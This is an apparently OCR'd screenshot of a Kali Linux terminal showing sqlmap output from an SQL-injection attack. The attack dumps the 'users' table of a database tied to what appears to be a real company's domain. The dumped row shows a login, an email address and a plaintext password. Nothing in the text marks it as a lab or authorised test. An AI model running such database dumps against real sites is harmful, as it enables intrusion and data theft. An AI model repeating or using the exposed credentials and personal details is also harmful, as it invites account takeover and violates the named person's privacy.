 kali [Running] - Oracle VM VirtualBox
Applications Places Sat May 23, 2:49 AM bwana
bwana@kali: ~
File Edit View Search Terminal Help
[02:48:53] [INFO] retrieved: "firstname","varchar(50)"
[02:48:54] [INFO] retrieved: "email","varchar(50)"
[02:48:56] [INFO] retrieved: "login","varchar(50)"
[02:48:57] [INFO] retrieved: "password","varchar(50)"
[02:48:57] [INFO] fetching entries of column(s) 'email, firstname, login, name, passwor
d' for table 'users' in database 'thellium_ritepak_main'
[02:48:59] [INFO] the SQL query used returns 1 entries
[02:49:01] [INFO] retrieved: "nmuriuki@ritepak.co.ke","KE","ritepakyawakenya","Ritep...
[02:49:01] [INFO] analyzing table dump for possible password hashes
Database: thellium_ritepak_main
Table: users
[1 entry]
| name | login | email | password | firstname |
| Ritepak | ritepakyawakenya | nmuriuki@ritepak.co.ke | Hkl$@01ta | KE |
KALI LINUX
[02:49:02] [INFO] table 'thellium_ritepak_main.users' dumped to CSV file '/tmp/sqlmapdu
mpuem9SI/thellium_ritepak_main/users.csv'
[02:49:02] [INFO] fetched data logged to text files under '/tmp/sqlmapoutputA2n1rM/rite
pak.co.ke'
[*] shutting down at 02:49:02
bwana@kali:~$
[bwana@kali: ~] bwana@kali: ~